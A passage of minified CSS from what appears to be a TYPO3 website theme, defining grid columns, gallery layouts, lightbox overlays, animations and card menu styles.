3rem)}}.grid-container-5cols.cols-gap-none{margin:0}.grid-container-5cols.cols-gap-none>.grid-column{margin:0}.grid-container-5cols.cols-gap-extra-small{margin:-0.25rem}.grid-container-5cols.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-5cols.cols-gap-small{margin:-0.4375rem}.grid-container-5cols.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-5cols.cols-gap-medium{margin:-0.625rem}.grid-container-5cols.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-5cols.cols-gap-large{margin:-1rem}.grid-container-5cols.cols-gap-large>.grid-column{margin:1rem}.grid-container-5cols.cols-gap-extra-large{margin:-1.5rem}.grid-container-5cols.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-5cols.cols-gap-none>.grid-column{width:calc(50% )}}@media (min-width:992px){.grid-container-5cols.cols-gap-none>.grid-column{width:calc(33.33333333% )}}@media (min-width:1200px){.grid-container-5cols.cols-gap-none>.grid-column{width:calc(20% )}}@media (min-width:768px){.grid-container-5cols.cols-gap-extra-small>.grid-column{width:calc(50% - 0.5rem)}}@media (min-width:992px){.grid-container-5cols.cols-gap-extra-small>.grid-column{width:calc(33.33333333% - 0.5rem)}}@media (min-width:1200px){.grid-container-5cols.cols-gap-extra-small>.grid-column{width:calc(20% - 0.5rem)}}@media (min-width:768px){.grid-container-5cols.cols-gap-small>.grid-column{width:calc(50% - 0.875rem)}}@media (min-width:992px){.grid-container-5cols.cols-gap-small>.grid-column{width:calc(33.33333333% - 0.875rem)}}@media (min-width:1200px){.grid-container-5cols.cols-gap-small>.grid-column{width:calc(20% - 0.875rem)}}@media (min-width:768px){.grid-container-5cols.cols-gap-medium>.grid-column{width:calc(50% - 1.25rem)}}@media (min-width:992px){.grid-container-5cols.cols-gap-medium>.grid-column{width:calc(33.33333333% - 1.25rem)}}@media (min-width:1200px){.grid-container-5cols.cols-gap-medium>.grid-column{width:calc(20% - 1.25rem)}}@media (min-width:768px){.grid-container-5cols.cols-gap-large>.grid-column{width:calc(50% - 2rem)}}@media (min-width:992px){.grid-container-5cols.cols-gap-large>.grid-column{width:calc(33.33333333% - 2rem)}}@media (min-width:1200px){.grid-container-5cols.cols-gap-large>.grid-column{width:calc(20% - 2rem)}}@media (min-width:768px){.grid-container-5cols.cols-gap-extra-large>.grid-column{width:calc(50% - 3rem)}}@media (min-width:992px){.grid-container-5cols.cols-gap-extra-large>.grid-column{width:calc(33.33333333% - 3rem)}}@media (min-width:1200px){.grid-container-5cols.cols-gap-extra-large>.grid-column{width:calc(20% - 3rem)}}.grid-container-6cols.cols-gap-none{margin:0}.grid-container-6cols.cols-gap-none>.grid-column{margin:0}.grid-container-6cols.cols-gap-extra-small{margin:-0.25rem}.grid-container-6cols.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-6cols.cols-gap-small{margin:-0.4375rem}.grid-container-6cols.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-6cols.cols-gap-medium{margin:-0.625rem}.grid-container-6cols.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-6cols.cols-gap-large{margin:-1rem}.grid-container-6cols.cols-gap-large>.grid-column{margin:1rem}.grid-container-6cols.cols-gap-extra-large{margin:-1.5rem}.grid-container-6cols.cols-gap-extra-large>.grid-column{margin:1.5rem}.grid-container-6cols.cols-gap-none>.grid-column{width:calc(50% )}@media (min-width:992px){.grid-container-6cols.cols-gap-none>.grid-column{width:calc(33.33333333% )}}@media (min-width:1200px){.grid-container-6cols.cols-gap-none>.grid-column{width:calc(16.66666666% )}}.grid-container-6cols.cols-gap-extra-small>.grid-column{width:calc(50% - 0.5rem)}@media (min-width:992px){.grid-container-6cols.cols-gap-extra-small>.grid-column{width:calc(33.33333333% - 0.5rem)}}@media (min-width:1200px){.grid-container-6cols.cols-gap-extra-small>.grid-column{width:calc(16.66666666% - 0.5rem)}}.grid-container-6cols.cols-gap-small>.grid-column{width:calc(50% - 0.875rem)}@media (min-width:992px){.grid-container-6cols.cols-gap-small>.grid-column{width:calc(33.33333333% - 0.875rem)}}@media (min-width:1200px){.grid-container-6cols.cols-gap-small>.grid-column{width:calc(16.66666666% - 0.875rem)}}.grid-container-6cols.cols-gap-medium>.grid-column{width:calc(50% - 1.25rem)}@media (min-width:992px){.grid-container-6cols.cols-gap-medium>.grid-column{width:calc(33.33333333% - 1.25rem)}}@media (min-width:1200px){.grid-container-6cols.cols-gap-medium>.grid-column{width:calc(16.66666666% - 1.25rem)}}.grid-container-6cols.cols-gap-large>.grid-column{width:calc(50% - 2rem)}@media (min-width:992px){.grid-container-6cols.cols-gap-large>.grid-column{width:calc(33.33333333% - 2rem)}}@media (min-width:1200px){.grid-container-6cols.cols-gap-large>.grid-column{width:calc(16.66666666% - 2rem)}}.grid-container-6cols.cols-gap-extra-large>.grid-column{width:calc(50% - 3rem)}@media (min-width:992px){.grid-container-6cols.cols-gap-extra-large>.grid-column{width:calc(33.33333333% - 3rem)}}@media (min-width:1200px){.grid-container-6cols.cols-gap-extra-large>.grid-column{width:calc(16.66666666% - 3rem)}}.responsive-layout-1st_col_down>.grid-column-1{order:3}@media (min-width:992px){.responsive-layout-1st_col_down>.grid-column-1{order:1}}.responsive-layout-1st_col_down>.grid-column-2{order:1}@media (min-width:992px){.responsive-layout-1st_col_down>.grid-column-2{order:2}}.responsive-layout-1st_col_down>.grid-column-3{order:2}@media (min-width:992px){.responsive-layout-1st_col_down>.grid-column-3{order:3}}.responsive-layout-2nd_col_up>.grid-column-1{order:2}@media (min-width:992px){.responsive-layout-2nd_col_up>.grid-column-1{order:1}}.responsive-layout-2nd_col_up>.grid-column-2{order:1}@media (min-width:992px){.responsive-layout-2nd_col_up>.grid-column-2{order:2}}.responsive-layout-2nd_col_up>.grid-column-3{order:3}.responsive-layout-2nd_col_down>.grid-column-1{order:1}.responsive-layout-2nd_col_down>.grid-column-2{order:3}@media (min-width:992px){.responsive-layout-2nd_col_down>.grid-column-2{order:2}}.responsive-layout-2nd_col_down>.grid-column-3{order:2}@media (min-width:992px){.responsive-layout-2nd_col_down>.grid-column-3{order:3}}.responsive-layout-3rd_col_up>.grid-column-1{order:2}@media (min-width:992px){.responsive-layout-3rd_col_up>.grid-column-1{order:1}}.responsive-layout-3rd_col_up>.grid-column-2{order:3}@media (min-width:992px){.responsive-layout-3rd_col_up>.grid-column-2{order:2}}.responsive-layout-3rd_col_up>.grid-column-3{order:1}@media (min-width:992px){.responsive-layout-3rd_col_up>.grid-column-3{order:3}}.responsive-layout-last_row_center{justify-content:center}.responsive-layout-last_row_full.cols-gap-none>.grid-column-5{width:calc(100% )}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-none>.grid-column-4,.responsive-layout-last_row_full.cols-gap-none>.grid-column-5{width:calc(50% )}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-none .grid-column{width:calc(20% )}}.responsive-layout-last_row_full.cols-gap-extra-small>.grid-column-5{width:calc(100% - 0.5rem)}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-extra-small>.grid-column-4,.responsive-layout-last_row_full.cols-gap-extra-small>.grid-column-5{width:calc(50% - 0.5rem)}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-extra-small .grid-column{width:calc(20% - 0.5rem)}}.responsive-layout-last_row_full.cols-gap-small>.grid-column-5{width:calc(100% - 0.875rem)}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-small>.grid-column-4,.responsive-layout-last_row_full.cols-gap-small>.grid-column-5{width:calc(50% - 0.875rem)}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-small .grid-column{width:calc(20% - 0.875rem)}}.responsive-layout-last_row_full.cols-gap-medium>.grid-column-5{width:calc(100% - 1.25rem)}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-medium>.grid-column-4,.responsive-layout-last_row_full.cols-gap-medium>.grid-column-5{width:calc(50% - 1.25rem)}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-medium .grid-column{width:calc(20% - 1.25rem)}}.responsive-layout-last_row_full.cols-gap-large>.grid-column-5{width:calc(100% - 2rem)}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-large>.grid-column-4,.responsive-layout-last_row_full.cols-gap-large>.grid-column-5{width:calc(50% - 2rem)}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-large .grid-column{width:calc(20% - 2rem)}}.responsive-layout-last_row_full.cols-gap-extra-large>.grid-column-5{width:calc(100% - 3rem)}@media (min-width:992px){.responsive-layout-last_row_full.cols-gap-extra-large>.grid-column-4,.responsive-layout-last_row_full.cols-gap-extra-large>.grid-column-5{width:calc(50% - 3rem)}}@media (min-width:1200px){.responsive-layout-last_row_full.cols-gap-extra-large .grid-column{width:calc(20% - 3rem)}}.margin-l-none.margin-r-none{max-width:none}.margin-l-none{margin-left:0}.margin-r-none{margin-right:0}.margin-l-smaller>.frame-inner{margin-left:0}@media (min-width:1600px){.margin-l-smaller>.frame-inner{margin-left:-75px}}.margin-r-smaller>.frame-inner{margin-right:0}@media (min-width:1600px){.margin-r-smaller>.frame-inner{margin-right:-75px}}@media (min-width:576px){.margin-l-12p>.frame-inner{margin-left:12.5%}.margin-r-12p>.frame-inner{margin-right:12.5%}.margin-l-17p>.frame-inner{margin-left:16.66666666%}.margin-r-17p>.frame-inner{margin-right:16.66666666%}.margin-l-25p>.frame-inner{margin-left:25%}.margin-r-25p>.frame-inner{margin-right:25%}.margin-l-33p>.frame-inner{margin-left:33.33333333%}.margin-r-33p>.frame-inner{margin-right:33.33333333%}.margin-l-50p>.frame-inner{margin-left:50%}.margin-r-50p>.frame-inner{margin-right:50%}.margin-l-66p>.frame-inner{margin-left:66.66666666%}.margin-r-66p>.frame-inner{margin-right:66.66666666%}.margin-l-75p>.frame-inner{margin-left:75%}.margin-r-75p>.frame-inner{margin-right:75%}.margin-l-100p>.frame-inner{margin-left:100%}.margin-r-100p>.frame-inner{margin-right:100%}}.frame-type-shortcut{padding:0}.media-list .media-heading.has-filesize a{margin-right:0.5rem}.media-list .uploads-filesize{display:inline-block;margin-left:0}.media-list .uploads-filesize::before{content:"("}.media-list .uploads-filesize::after{content:")"}@media (min-width:1200px){.frame-content-width-unlimited .textpic-text{width:725px}}@media (min-width:768px){.frame-type-textpic .cols-layout-2cols_6633.textpic-left>.textpic-gallery,.frame-type-textpic .cols-layout-2cols_3366.textpic-right>.textpic-gallery{width:66.6666666667%}.frame-type-textpic .cols-layout-2cols_6633.textpic-left>.textpic-text,.frame-type-textpic .cols-layout-2cols_3366.textpic-right>.textpic-text{width:33.3333333333%}}@media (min-width:768px){.frame-type-textpic .cols-layout-2cols_3366.textpic-left>.textpic-gallery,.frame-type-textpic .cols-layout-2cols_6633.textpic-right>.textpic-gallery{width:33.3333333333%}.frame-type-textpic .cols-layout-2cols_3366.textpic-left>.textpic-text,.frame-type-textpic .cols-layout-2cols_6633.textpic-right>.textpic-text{width:66.6666666667%}}@media (min-width:768px){.frame-type-textpic .cols-layout-2cols_7525.textpic-left>.textpic-gallery,.frame-type-textpic .cols-layout-2cols_2575.textpic-right>.textpic-gallery{width:75%}.frame-type-textpic .cols-layout-2cols_7525.textpic-left>.textpic-text,.frame-type-textpic .cols-layout-2cols_2575.textpic-right>.textpic-text{width:25%}}@media (min-width:768px){.frame-type-textpic .cols-layout-2cols_2575.textpic-left>.textpic-gallery,.frame-type-textpic .cols-layout-2cols_7525.textpic-right>.textpic-gallery{width:25%}.frame-type-textpic .cols-layout-2cols_2575.textpic-left>.textpic-text,.frame-type-textpic .cols-layout-2cols_7525.textpic-right>.textpic-text{width:75%}}.textmedia-below .textmedia-gallery,.textpic-below .textpic-gallery{margin-top:1rem}@media (max-width:767.98px){.responsive-layout-image_down .textpic-gallery{order:2}}.gallery-row{margin:0}.gallery-row:last-child{margin-bottom:0}.gallery-item{padding:0}.gallery-item a{vertical-align:middle}.gallery-item figure{margin:0}.gallery-item img,.gallery-item picture{width:auto}.gallery-item-columns-1{width:100%}.gallery-item-columns-1 .gallery-item{width:100%}.gallery-item-columns-2{display:flex;flex-wrap:wrap}@media (min-width:992px){.gallery-item-columns-2{margin:-0.5rem;width:calc(100% + 1rem)}}@media (min-width:992px){.gallery-item-columns-2 .gallery-item{margin:0.5rem;width:calc(50% - 1rem)}}.gallery-item-columns-2.gallery-flexible,.gallery-item-columns-2.gallery-gaps-none{display:flex;flex-wrap:wrap}@media (min-width:992px){.gallery-item-columns-2.gallery-flexible,.gallery-item-columns-2.gallery-gaps-none{margin:0;width:100%}}@media (min-width:992px){.gallery-item-columns-2.gallery-flexible .gallery-item,.gallery-item-columns-2.gallery-gaps-none .gallery-item{margin:0;width:50%}}.gallery-item-columns-3{display:flex;flex-wrap:wrap}@media (min-width:576px){.gallery-item-columns-3{margin:-0.5rem;width:calc(100% + 1rem)}}@media (min-width:576px){.gallery-item-columns-3 .gallery-item{margin:0.5rem;width:calc(50% - 1rem)}}@media (min-width:992px){.gallery-item-columns-3 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}}.gallery-item-columns-3.gallery-flexible,.gallery-item-columns-3.gallery-gaps-none{display:flex;flex-wrap:wrap}@media (min-width:576px){.gallery-item-columns-3.gallery-flexible,.gallery-item-columns-3.gallery-gaps-none{margin:0;width:100%}}@media (min-width:576px){.gallery-item-columns-3.gallery-flexible .gallery-item,.gallery-item-columns-3.gallery-gaps-none .gallery-item{margin:0;width:50%}}@media (min-width:992px){.gallery-item-columns-3.gallery-flexible .gallery-item,.gallery-item-columns-3.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}}.gallery-item-columns-4{display:flex;flex-wrap:wrap}@media (min-width:576px){.gallery-item-columns-4{margin:-0.5rem;width:calc(100% + 1rem)}}@media (min-width:576px){.gallery-item-columns-4 .gallery-item{margin:0.5rem;width:calc(50% - 1rem)}}@media (min-width:992px){.gallery-item-columns-4 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.gallery-item-columns-4 .gallery-item{margin:0.5rem;width:calc(25% - 1rem)}}.gallery-item-columns-4.gallery-flexible,.gallery-item-columns-4.gallery-gaps-none{display:flex;flex-wrap:wrap}@media (min-width:576px){.gallery-item-columns-4.gallery-flexible,.gallery-item-columns-4.gallery-gaps-none{margin:0;width:100%}}@media (min-width:576px){.gallery-item-columns-4.gallery-flexible .gallery-item,.gallery-item-columns-4.gallery-gaps-none .gallery-item{margin:0;width:50%}}@media (min-width:992px){.gallery-item-columns-4.gallery-flexible .gallery-item,.gallery-item-columns-4.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}}@media (min-width:1200px){.gallery-item-columns-4.gallery-flexible .gallery-item,.gallery-item-columns-4.gallery-gaps-none .gallery-item{margin:0;width:25%}}.gallery-item-columns-5{display:flex;flex-wrap:wrap;margin:-0.5rem;width:calc(100% + 1rem)}.gallery-item-columns-5 .gallery-item{margin:0.5rem;width:calc(50% - 1rem)}@media (min-width:576px){.gallery-item-columns-5 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.gallery-item-columns-5 .gallery-item{margin:0.5rem;width:calc(25% - 1rem)}}@media (min-width:1200px){.gallery-item-columns-5 .gallery-item{margin:0.5rem;width:calc(20% - 1rem)}}.gallery-item-columns-5.gallery-flexible,.gallery-item-columns-5.gallery-gaps-none{display:flex;flex-wrap:wrap;margin:0;width:100%}.gallery-item-columns-5.gallery-flexible .gallery-item,.gallery-item-columns-5.gallery-gaps-none .gallery-item{margin:0;width:50%}@media (min-width:576px){.gallery-item-columns-5.gallery-flexible .gallery-item,.gallery-item-columns-5.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}}@media (min-width:992px){.gallery-item-columns-5.gallery-flexible .gallery-item,.gallery-item-columns-5.gallery-gaps-none .gallery-item{margin:0;width:25%}}@media (min-width:1200px){.gallery-item-columns-5.gallery-flexible .gallery-item,.gallery-item-columns-5.gallery-gaps-none .gallery-item{margin:0;width:20%}}.gallery-item-columns-6{display:flex;flex-wrap:wrap;margin:-0.5rem;width:calc(100% + 1rem)}.gallery-item-columns-6 .gallery-item{margin:0.5rem;width:calc(50% - 1rem)}@media (min-width:576px){.gallery-item-columns-6 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.gallery-item-columns-6 .gallery-item{margin:0.5rem;width:calc(25% - 1rem)}}@media (min-width:1200px){.gallery-item-columns-6 .gallery-item{margin:0.5rem;width:calc(16.6666666667% - 1rem)}}.gallery-item-columns-6.gallery-flexible,.gallery-item-columns-6.gallery-gaps-none{display:flex;flex-wrap:wrap;margin:0;width:100%}.gallery-item-columns-6.gallery-flexible .gallery-item,.gallery-item-columns-6.gallery-gaps-none .gallery-item{margin:0;width:50%}@media (min-width:576px){.gallery-item-columns-6.gallery-flexible .gallery-item,.gallery-item-columns-6.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}}@media (min-width:992px){.gallery-item-columns-6.gallery-flexible .gallery-item,.gallery-item-columns-6.gallery-gaps-none .gallery-item{margin:0;width:25%}}@media (min-width:1200px){.gallery-item-columns-6.gallery-flexible .gallery-item,.gallery-item-columns-6.gallery-gaps-none .gallery-item{margin:0;width:16.6666666667%}}.gallery-item-columns-7{display:flex;flex-wrap:wrap;margin:-0.5rem;width:calc(100% + 1rem)}.gallery-item-columns-7 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.gallery-item-columns-7 .gallery-item{margin:0.5rem;width:calc(25% - 1rem)}}@media (min-width:992px){.gallery-item-columns-7 .gallery-item{margin:0.5rem;width:calc(20% - 1rem)}}@media (min-width:1200px){.gallery-item-columns-7 .gallery-item{margin:0.5rem;width:calc(14.2857142857% - 1rem)}}.gallery-item-columns-7.gallery-flexible,.gallery-item-columns-7.gallery-gaps-none{display:flex;flex-wrap:wrap;margin:0;width:100%}.gallery-item-columns-7.gallery-flexible .gallery-item,.gallery-item-columns-7.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}@media (min-width:576px){.gallery-item-columns-7.gallery-flexible .gallery-item,.gallery-item-columns-7.gallery-gaps-none .gallery-item{margin:0;width:25%}}@media (min-width:992px){.gallery-item-columns-7.gallery-flexible .gallery-item,.gallery-item-columns-7.gallery-gaps-none .gallery-item{margin:0;width:20%}}@media (min-width:1200px){.gallery-item-columns-7.gallery-flexible .gallery-item,.gallery-item-columns-7.gallery-gaps-none .gallery-item{margin:0;width:14.2857142857%}}.gallery-item-columns-8{display:flex;flex-wrap:wrap;margin:-0.5rem;width:calc(100% + 1rem)}.gallery-item-columns-8 .gallery-item{margin:0.5rem;width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.gallery-item-columns-8 .gallery-item{margin:0.5rem;width:calc(25% - 1rem)}}@media (min-width:992px){.gallery-item-columns-8 .gallery-item{margin:0.5rem;width:calc(20% - 1rem)}}@media (min-width:1200px){.gallery-item-columns-8 .gallery-item{margin:0.5rem;width:calc(12.5% - 1rem)}}.gallery-item-columns-8.gallery-flexible,.gallery-item-columns-8.gallery-gaps-none{display:flex;flex-wrap:wrap;margin:0;width:100%}.gallery-item-columns-8.gallery-flexible .gallery-item,.gallery-item-columns-8.gallery-gaps-none .gallery-item{margin:0;width:33.3333333333%}@media (min-width:576px){.gallery-item-columns-8.gallery-flexible .gallery-item,.gallery-item-columns-8.gallery-gaps-none .gallery-item{margin:0;width:25%}}@media (min-width:992px){.gallery-item-columns-8.gallery-flexible .gallery-item,.gallery-item-columns-8.gallery-gaps-none .gallery-item{margin:0;width:20%}}@media (min-width:1200px){.gallery-item-columns-8.gallery-flexible .gallery-item,.gallery-item-columns-8.gallery-gaps-none .gallery-item{margin:0;width:12.5%}}.picture-fit .gallery-item a{height:100%}.picture-fit .gallery-item figure{height:100%}.picture-fit .gallery-item picture{height:100%}.picture-fit .gallery-item img{height:100%;width:100%;object-fit:cover}.gallery-flexible .gallery-item{padding:0.5rem}.gallery-gaps-border{margin:0}.gallery-gaps-border .gallery-item{padding:1px 1px 0 0}.gallery-gaps-border.gallery-item-columns-1 .gallery-item{padding-right:0}.gallery-gaps-border.gallery-item-columns-1 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-2 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-2 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-2 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(3n){padding-right:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-3 .gallery-item:nth-child(3){padding-top:0}}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(4n){padding-right:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-4 .gallery-item:nth-child(4){padding-top:0}}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(5n){padding-right:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(4){padding-top:0}.gallery-gaps-border.gallery-item-columns-5 .gallery-item:nth-child(5){padding-top:0}}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(3n){padding-right:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(3){padding-top:0}}@media (min-width:768px){.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(3n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(6n){padding-right:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(4){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(5){padding-top:0}.gallery-gaps-border.gallery-item-columns-6 .gallery-item:nth-child(6){padding-top:0}}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(3n){padding-right:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(3){padding-top:0}}@media (min-width:768px){.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(3n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(7n){padding-right:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(4){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(5){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(6){padding-top:0}.gallery-gaps-border.gallery-item-columns-7 .gallery-item:nth-child(7){padding-top:0}}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(2n){padding-right:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(2){padding-top:0}@media (min-width:576px){.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(2n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(4n){padding-right:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(4){padding-top:0}}@media (min-width:768px){.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(4n){padding-right:1px}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(8n){padding-right:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(1){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(2){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(3){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(4){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(5){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(6){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(7){padding-top:0}.gallery-gaps-border.gallery-item-columns-8 .gallery-item:nth-child(8){padding-top:0}}.gallery-gaps-border figure{margin-bottom:0}.gallery-gaps-border figure figcaption{display:none}.gallery-gaps-none{margin:0;width:100%}.gallery-gaps-none .gallery-item{padding:0;margin:0}a.lightbox{position:relative;z-index:2;display:inline-block}a.lightbox:before,a.lightbox:after{opacity:0;transition:opacity 0.3s;content:'';position:absolute}a.lightbox:before{top:0;right:0;bottom:0;left:0;background:#110e0b;z-index:1}a.lightbox:after{top:50%;left:50%;transform:translate(-50%, -50%);width:1.5rem;height:1.5rem;background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/plus-icon.svg");background-columns:contain;background-position:center;background-repeat:no-repeat;z-index:2}a.lightbox:hover,a.lightbox:focus{outline:0}a.lightbox:hover:before,a.lightbox:focus:before{opacity:0.6}a.lightbox:hover:after,a.lightbox:focus:after{opacity:0.9}.frame-backgroundvideo-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.frame-backgroundvideo-container video{width:100%;height:100%;object-fit:cover}@keyframes appear{from{opacity:0}to{opacity:1}}@keyframes scaleUp{from{opacity:0;transform:scale(0.95)}to{opacity:1;transform:scale(1)}}@keyframes slideUp{from{transform:translateY(1.5rem);opacity:0}to{transform:translateY(0);opacity:1}}.frame-effect-fixed-content{z-index:1}.frame-effect-fixed-content>.frame-container{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:flex;align-items:center}.card-menu .card{position:relative}.card-menu .card-img-bg{position:absolute;top:0;right:0;bottom:0;left:0}.card-menu .card-img-bg a,.card-menu .card-img-bg picture,.card-menu .card-img-bg figure{display:block;height:100%}.card-menu .card-img-bg figure{margin:0}.card-menu .card-img-bg img{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;object-fit:cover;filter:brightness(0.55)}.card-menu .card-img-bg+.card-body{position:absolute;top:0;left:0;right:0;bottom:0;padding:0}.card-menu .card-img-bg+.card-body h3{text-align:center;color:white;height:100%}.card-menu .card-img-bg+.card-body h3 a{display:flex;width:100%;height:100%;align-items:center;justify-content:center;padding:1.5rem;color:inherit}.card-menu .card{position:relative}.card-menu .card-img-top{position:absolute;top:0;right:0;left:0}.card-menu .card-img-top a,.card-menu .card-img-top 